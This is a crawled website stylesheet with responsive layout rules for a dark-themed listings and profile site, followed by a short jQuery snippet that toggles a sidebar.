.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.zikis{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

.vury { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.vury a:link, 
.vury a:active, 
.vury a:visited, 
.vury a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.vury a:hover  { text-decoration: underline; }

.vury-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.vury-profile a:link, 
.vury-profile a:active, 
.vury-profile a:visited, 
.vury-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.vury-profile a:hover  { text-decoration: underline; }

.vury-profile-in { margin:0px 10px;}
.carob { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.vakojib, .zewys{}
.zewys{
width:130px;
margin-bottom:10px;
}
.bojype { width:auto; padding:15px; }
.satex img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.dihir { margin-left:10px; float:left; clear:none; margin-top:0px; }

.cutoxym { width:auto; float:none; }
.typo { width:auto; float:none; }

.haxase { margin-top:10px; }
.sygyke { margin-bottom:25px; }
.deri { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.buka{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.vakojib, .zewys{
 	display:none;
}
/*.bojype { width:90%; margin:auto; }
.satex { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.bojype { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}*/
.calem { height:48px; padding-top:2px; }
.jowu { line-height:18px; }
.wobuxaf { float:none; margin-left:18px; }
.tyli { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.syjata { margin-left:5px; width:auto; }
.dihir { margin-left:5px; }

.jatan { padding-left:10px; }
.mehyna-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}

--- FILE ---
content_type: application/javascript
request_url: https://koparkowospoko.pl/js/sstu_script.js
body_size: -303
content:
jQuery(function($) {
	$(".left_swap").click(function (){
		$(".left_side").toggle();
		return false;
	});
})